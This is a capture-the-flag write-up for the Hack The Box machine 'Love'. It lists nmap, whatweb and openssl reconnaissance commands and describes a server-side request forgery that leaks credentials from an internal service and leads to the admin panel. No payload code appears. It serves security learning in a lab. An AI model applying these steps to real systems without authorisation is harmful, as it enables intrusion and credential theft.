

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
It’s time to test my skills again on a Windows machine, in this case the Hack The Box Love box. It’s an easy machine, great for learning how to enumerate and use an automated script to find possible vectors to exploit vulnerabilities and take over the machine, here I go.

I start as usual, I use the script of the great Tito S4vi, htbExplorer, to deploy the machine, and I can start and investigate about the box. If I list the open ports with nmap, as always on a Windows machine, it is scary how many there are, but you should always start from the most basic and known to start and list them. I see that there are several ports with HTTP protocols, also SMB, HTTPS, but I also see an interesting subdomain. If I analyze the ssl certificate with openssl I confirm the existence of the subdomain leaked by nmap.
./htbExplorer -d Love
python3 /usr/bin/whichSystem.py 10.10.10.239
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.239 -oG allPorts
nmap -sCV -p80,135,139,443,445,3306,5000,5040,5985,5986,7680,47001,49664,49665,49666,49667,49668,49669,49670 10.10.10.239 -oN targeted
openssl s_client -connect 10.10.10.239:443



If I filter for those web services that use the HTTP protocol, as I saw there were several, I can use whatweb to disclose the technology stack behind the web application and I’m dealing with. Some are available and some are not, if I access the service on port 80 from the browser, it is a sign in page, I try some common credentials and including SQLi, but it does not look good. Wappalyzer, also does not show me a little more information.
cat targeted | grep http
whatweb http://10.10.10.239 https://10.10.10.239 http://10.10.10.239:5000 http://10.10.10.239:47001



Before I continue listing the box, I’m going to modify my Hosts file to add the domain and subdomain I found earlier. I verify that my machine is resolving well and see if whatweb leaks me some more information, but I get nothing. If I access from the browser to the subdomain, I find a subscription form but analyzing the code, it seems that it is not working. But there is a beta functionality, which allows me to make a request to my machine, but I don’t see a future for the moment, because I don’t know if a malicious file can be uploaded to the machine.
vi /etc/hosts
# --> 10.10.10.239 love.htb staging.love.htb
whatweb http://staging.love.htb




I also take the opportunity to enumerate port 80 with nmap and find some interesting directories to look at later. If I scan the SMB protocol, to see if I can find information, I don’t have permissions. There is also a web service on port 5000 but it is not accessible from my network, perhaps only from the victim machine. But now I remember the beta functionality I found on the subdomain, I’m going to try a Server Side Request Forgery, see if I can access the service on port 5000. Once I send a request to the localhost, I get some credentials, I can do this because the request is made by the same machine. Then I try to signin into the service on port 80, but in the admin directory that I found with nmap and I can access it.
